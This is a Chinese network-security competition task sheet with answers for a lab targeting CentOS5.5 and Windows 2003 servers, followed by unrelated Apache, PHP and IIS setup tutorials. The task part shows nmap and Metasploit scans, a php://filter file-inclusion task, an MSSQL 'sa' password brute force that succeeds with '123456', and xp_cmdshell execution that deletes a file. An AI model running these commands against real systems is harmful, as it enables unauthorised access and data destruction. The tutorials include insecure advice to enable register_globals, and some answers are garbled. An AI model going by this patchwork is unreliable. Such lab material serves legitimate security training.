192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:completed5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;msf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 192.168.28.2 appears to be up (VMware, Inc.).[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag:appears6.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;Flag:exploit or run任务2.操作系统及应用程序扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –n –Sp x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap),并将该操作显示结果的上数第3行左数第3个单词作为Flag提交;root@kali:~# nmap -n -sP 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 19:59 EST Nmap scan report for 192.168.28.122Host is up (0.00069s latency).Nmap done: 1 IP address (1 host up) scanned in 0.09 secondsFlag:up3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA)|_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:Nmap –n –A x.x.x.x4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作显示结果的最后1行最后1个单词作为Flag提交;root@kali:~# nmap -n -A 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:11 EST Nmap scan report for 192.168.28.122Host is up (0.00025s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)| ssh-hostkey:| 1024 95:7e:e7:af:67:6f:3b:ad:dd:4d:37:a6:34:ac:6c:08 (DSA) |_ 2048 90:3f:56:9b:cd:c7:5b:aa:1c:40:57:4d:45:c4:c1:cd (RSA) 111/tcp open rpcbind 2 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2 111/tcp rpcbind| 100000 2 111/udp rpcbind| 100024 1 910/udp status|_ 100024 1 913/tcp statusMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopTRACEROUTEHOP RTT ADDRESS1 0.25 ms 192.168.28.122OS and Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 8.22 secondsFlag:seconds5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行操作系统扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;root@kali:~# nmap -O 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:13 EST Nmap scan report for 192.168.28.122Host is up (0.00044s latency).Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbindMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopOS detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 14.80 seconds Flag:Nmap –O x.x.x.x6.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –sV x.x.x.x7.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作显示结果的SSH服务版本信息字符串作为Flag提交;root@kali:~# nmap -sV 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:17 EST Nmap scan report for 192.168.28.122Host is up (0.00014s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)111/tcp open rpcbind 2 (RPC #100000)MAC Address: 00:0C:29:62:80:73 (VMware)Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 19.60 secondsFlag:OpenSSH 4.3任务3.Web应用程序文件包含安全攻防任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.访问WebServ2003服务器场景,"/"->"Display Uploaded's FileContent",分析该页面源程序,找到提交的变量名,并将该变量名作为Flag(形式:name=“变量名”)提交;2.对该任务题目1页面注入点进行渗透测试,通过php://filter协议使当前页面以Base64编码方式回显WebServ2003服务器场景访问日志文件:AppServ/Apache2.2/logs/flag.log的内容,并将注入语句作为Flag提交;3.对该任务题目2页面注入点进行注入以后,将当前页面以Base64编码方式回显内容作为Flag提交;4.通过PHP函数对题目3中Base64编码回显内容进行解码,并将解码内容作为Flag提交;5.进入WebServ2003服务器场景的目录,找到DisplayFileCtrl.php文件,使用EditPlus工具打开并填写该文件中空缺的F1、F2、F3、F4的值,使之可以抵御文件包含渗透测试,并提交Flag(形式:F1|F2|F3|F4);6.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对WebServ2003服务器场景进行文件包含渗透测试无效,并将回显页面源文件内容作为Flag提交;任务4.数据库安全加固任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,并将补丁包程序所在目录名称作为Flag提交;2.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,在安装补丁后的服务器场景中运行netstat–an命令,将回显的数据库服务连接状态作为Flag提交;C:\Documents and Settings\Administrator>netstat -anActive ConnectionsProto Local Address Foreign Address State TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 192.168.28.131:139 0.0.0.0:0 LISTENING UDP 0.0.0.0:445 *:*UDP 0.0.0.0:500 *:*UDP 0.0.0.0:1434 *:*UDP 0.0.0.0:4500 *:*UDP 127.0.0.1:123 *:*UDP 192.168.28.131:123 *:*UDP 192.168.28.131:137 *:*UDP 192.168.28.131:138 *:*Flag:LISTENING3.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务扫描渗透测试,并将扫描结果作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_pingmsf auxiliary(mssql_ping) > run[*] 192.168.28.131: - SQL Server information for192.168.28.131:[+] 192.168.28.131: - ServerName = SERVER[+] 192.168.28.131: - InstanceName = MSSQLSERVER[+] 192.168.28.131: - IsClustered = No[+] 192.168.28.131: - Version = 8.00.194[+] 192.168.28.131: - tcp = 1433[+] 192.168.28.131: - np =\\SERVER\pipe\sql\query[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed4.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果中的最后一个字符串作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_loginmsf auxiliary(mssql_login) > set username samsf auxiliary(mssql_login) > set pass_file/usr/share/wordlists/metasploit/password.lstmsf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1022 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10sne1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:112233 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:121212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1213 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1214 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1225 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123321 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1234 (Incorrect: )WORKSTATION\sa:12345 (Incorrect: )[+] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:123456[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag: completed5.通过PC2中de1渗透测试平台对服务器场景WebServ2003进行数据库服务扩展存储过程进行利用,删除WebServ2003服务器场景C:\1.txt,并将渗透测试利用命令以及渗透测试平台run结果第1行回显作为Flag提交;msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec msf auxiliary(mssql_exec) > set rhost 192.168.28.131msf auxiliary(mssql_exec) > set password 123456msf auxiliary(mssql_exec) > set cmd cmd.exe /c del "C:\\1.txt"msf auxiliary(mssql_exec) > run[*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell'cmd.exe /c del C:\1.txt'output------[*] Auxiliary module execution completedFlag: [*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c del C:\1.txt'6.通过对服务器场景WebServ2003的数据库服务进行安全加固,阻止PC2中渗透测试平台对其进行数据库超级管理员密码暴力破解渗透测试,并将加固身份验证选项中的最后一个字符串作为Flag提交:W7.验证在WebServ2003的数据库服务进行安全加固后,再次通过PC2中渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令进行暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果的从上向下数第3行内容作为Flag提交;msf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000 (Incorrect: )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed(三)第二阶段任务书假定各位选手是某企业信息安全工程师,负责服务器的维护,其中某服务器可能存在着各种问题和漏洞(见以下漏洞列表)。
windows2003下Apache实现ssl

网络安全实践报告一、实验目的:打造安全的WEB服务器。
二、实验内容:在服务器上安装WEB服务器(可以是WINDOWS 2003下使用APACHE),并实现基本的安全配置。
除此之外,还要求WEB服务器支持SSL通信。
三、实验平台:安装了Server2003的虚拟机,WEB服务器Apache 2.2;四、实验步骤:综述I:Windows 2003 + Apache主要为2个方面:基于2003 的安全采用,用户密码策略,登陆策略,权限;至于Apache方面,主要有以下几个方面: ServerRoot目录的权限 , CGI脚本(httpd.conf)的安全考虑, Apache Server基于主机的访问控制等。
以下将对这两方面分别进行设置。
1, Apache方面1), 默认情况下,很多Apache安装时会显示版本号及操作系统版本,甚至会显示服务器上安装的是什么样的Apache模块。
这些信息可以为黑客所用,并且黑客还可以从中得知你所配置的服务器上的很多设置都是默认状态。
修改配置httpd.conf文件,添加如下语句:ServerSignature OffServerTokens Prod(注:此属性Apache 2.0版本可以配置,2.2以上版本就没有了)2)Apache 的默认设置只能保障一定程度的安全,如果服务器能够通过正常的映射规则找到文件, 那么客户端便会获取该文件。
安装Apache后允许访问Apache默认自带的站点htdocs、icons、manual 和cgi-bin,这些站点允许目录访问,这样可能会导致信息泄露。
解决办法是加固Apache默认配置,取消Apache默认站点和目录访问。
其实加固主要是修改Apache的默认配置文件,将上述配置文件中的<Directory ></Directory>标签内的Options Indexes MultiViewsAllowOverride NoneOrder allow,denyAllow from all选项改为Options MultiViewsAllowOverride NoneOrder deny,allowDeny from all以上配置将将禁止对文件系统的缺省访问。
php安装教程(冰剑整理)

随着PHP网站的流行,国内越来越多的站长使用php开发网站或者使用相关的php开源网站(例如:DeDeCMS、phpWind、康盛的Discuz!、wordpress等一些目前比较流行的开源网站),对于一些刚开始接触PHP语言或者刚开始建立自己站点的人来说,在本地测试php网站无疑是件非常重要的事情,因为这样可以在本地做若干的调试,而不用去担心网络问题以及运营商问题。
接下来,笔者将WindowsXP(Sp3)下,搭建和配置php运行环境做一个简单的介绍:1.安装准备1.1Apache下载,官方地址(/),此处笔者下载版本的是Apache HTTP Server2.2.22,使用的是OpenSSL的版本(httpd-2.2.22-win32-x86-openssl-0.9.8t.msi),如图1.2PHP下载,官方地址(http:// ),此处下载的是Php5(php-5.2.17-Win32-VC6-x86)1.3Mysql下载,官方地址(/downloads/),此处使用的是Mysql5(mysql-essential-5.1.57-win32.zip)2.安装Apache HTTP Server2.1运行下载好的“httpd-2.2.22-win32-x86-openssl-0.9.8t.msi”文件,出现如下安装界面,如图红色框内显示的是apache的版本号,我们直接点击“Next”进入下一步;出现软件安装许可条例,这里直接选择“I accept the terms in the license agreement”;然后点击“Next”;对话框显示的是软件相关须知(如果您安装软件的时候很有耐心,可以考虑读一遍,看看自己的英文水平如何),这里我们直接点击“Next”;这里是要填写服务的相关信息,Network Domain这一项是填写你的域名(如:);Server Name这一项填写你的服务器名称(如:);Administrator’s Email Address这一项填管理员的邮箱地址;在本地配置,以上三个栏目均可以随意填写,有效无效都可以。
server上配置apache php

确认同意软件安装使用许可条例,选择“I accept the terms in the license agreement”,点“Next”继续将Apache安装到Windows上的使用须知,请阅读完毕后,按“Next”继续设置系统信息,在Network Domain下填入您的域名(比如:),在Se rver Name下填入您的服务器名称(比如:,也就是主机名加上域名),在Administrator's Email Address下填入系统管理员的联系电子邮件地址(比如:yinpeng@x ),上述三条信息仅供参考,其中联系电子邮件地址会在当系统故障时提供给访问者,三条信息均可任意填写,无效的也行。
下面有两个选择,图片上选择的是为系统所有用户安装,使用默认的80端口,并作为系统服务自动启动;另外一个是仅为当前用户安装,使用端口8080,手动启动。
一般选择如图所示。
按“Next”继续。
]选择安装类型,Typical为默认安装,Custom为用户自定义安装,我们这里选择Custo m,有更多可选项。
按“Next”继续出现选择安装选项界面,如图所示,左键点选“Apache HTTP Server 2.0.55”,选择“T his feature, and all subfeatures, will be installed on local hard drive.”,即“此部分,及下属子部分内容,全部安装在本地硬盘上”。
点选“Change...”,手动指定安装目录。
我这里选择安装在“D:\”,各位自行选取了,一般建议不要安装在操作系统所在盘,免得操作系统坏了之后,还原操作把Apache配置文件也清除了。
选“OK”继续。
返回刚才的界面,选“Next”继续。
确认安装选项无误,如果您认为要再检查一遍,可以点“Back”一步步返回检查。
点“In stall”开始按前面设定的安装选项安装。
正在安装界面,请耐心等待,直到出现下面的画面。
Windowsserver2003web服务器配置教程

Windowsserver2003web服务器配置教程步骤1:安装Windows Server 2003首先,您需要安装Windows Server 2003操作系统。
确保您具有适当的许可证,并将光盘插入服务器。
按照屏幕上的提示进行操作,直到安装完成。
步骤2:安装IIS(Internet Information Services)一旦Windows Server 2003安装完成,您需要安装IIS作为Web服务器。
打开“控制面板”,然后选择“添加/删除程序”。
在左侧的“添加/删除Windows组件”中,找到“Internet信息服务(IIS)”并选中它。
点击“下一步”并按照屏幕上的提示进行操作,直到安装完成。
步骤3:配置IIS安装完成后,打开IIS管理器。
在“开始”菜单中找到“管理工具”文件夹,然后选择“Internet信息服务(IIS)管理器”。
在左侧的树状列表中,展开“计算机名”并选择“网站”。
右键单击“默认网站”并选择“属性”。
在属性窗口中,您可以更改默认网站的各种设置。
例如,您可以更改网站的端口号,将其从默认的80更改为其他端口(例如8080)。
您还可以设置主目录,选择将网站文件保存在哪个文件夹中。
步骤4:创建虚拟目录或应用程序池在IIS中,您可以创建虚拟目录来托管网站的文件。
虚拟目录是指一个不同于默认网站文件夹的文件夹。
要创建虚拟目录,右键单击“网站”并选择“新建”>“虚拟目录”。
在虚拟目录创建向导中,您需要提供虚拟目录的别名和路径。
别名是您将在浏览器中使用的URL路径,路径是实际文件夹的位置。
按照向导的指示完成创建虚拟目录的过程。
另一种选择是创建应用程序池。
应用程序池是一组进程,用于托管网站或应用程序。
要创建应用程序池,右键单击“网站”并选择“新建”>“应用程序池”。
提供应用程序池的名称和其他设置,然后单击“确定”。
步骤5:配置安全性在配置Web服务器时,确保设置适当的安全性。
Windows 2003平台搭建IIS6+php+Mysql+Zend+phpmyadmin环境

Windows 2003平台搭建IIS6+php+Mysql+Zend+phpmyadmin环境windows, lamp, 配置, windows, lamp, 配置本教程通过详细图文介绍在Windows 2003 平台上基于IIS6.0搭建最新的php5+Mysql5+Zend+phpMyaAdmin WEB运行环境。
一、安装准备1.系统准备已安装完成windows 20003及IIS6.0的配置,这里默认系统安装盘为C盘。
2.软件准备PHP:PHP v5.2.5 (下载地址:/downloads.php)Mysql:MySQL v5.0.51a (下载地址:/downloads/mysql/5.0.html) Zend:Zend Optimizer V3.3.0a(下载地址:/soft/32228.htm) phpmyadmin:phpMyAdmin V3.0.0.0 RC1(下载地址:/soft/2616.html)3.安装目录一般都存放于系统盘C盘下,但考虑如经常重装系统等因素,这里以D:\php\为安装目录,在D盘下新建php文件夹。
二、安装PHP1.将下载的php_5.2.5_win32.rar解压,将php-5.2.5-Win32文件夹重命名为php5,然后将其全部移动到D:\php\下,这样得到php文件的存放目录D:\php\php5。
2.将D:\php\php5下的所有dll文件拷到C:\Windows\system32下,覆盖已有的dll文件;3.将D:\php\php.ini-dist 复制到C:\Windows并将改名为php.ini,然后用记事本打开,利用记事本的查找功能搜索:register_globals = Off将Off改为On,这样即开启了PHP的全局变量功能。
(注:考虑不少PHP程序需要全局变量功能,故此配置)图片1同样查找extension_dir = "./"将其修改为:extension_dir = "D:/php/php5/ext/" (注:这里是配置PHP扩展功能目录);upload_tmp_dir =将该行的注释符,即前面的分号“;”去掉,修改为:upload_tmp_dir = "D:/php/tmp" 于此对应请在D:\php下建立文件夹并命名为tmp,这样就配置好了上传文件存放的临时路径,这个目录需要有读写权限。
